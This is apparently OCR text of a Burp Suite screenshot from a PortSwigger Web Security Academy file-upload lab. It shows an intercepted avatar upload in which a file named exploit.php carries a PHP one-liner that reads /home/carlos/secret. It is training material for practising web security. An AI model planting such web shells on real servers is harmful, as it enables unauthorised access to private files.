 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2a1f281ede4925c0917b110062002d.web-security-academy.net
3 Cookie: session=T6qygwPRz6en1JMQZFz4CmxzDqFPIoLx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------351477400270396870234391455​69
9 Content-Length: 548
10 Origin: https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net
11 Referer: https://ac2a1f281ede4925c0917b110062002d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------35147740027039687023439145569
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------35147740027039687023439145569
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------35147740027039687023439145569
30 Content-Disposition: form-data; name="csrf"
31
32 yoFVA5wGR1777ck56B2FDjGBH1hqJa8R
33 -----------------------------35147740027039687023439145569--
Web shell upload via extension
https://ac2a1f281ede4925c0917b110062002d.web-security
D
Burp
WebSecurity
Academy
Web shell upload via extension
blacklist bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload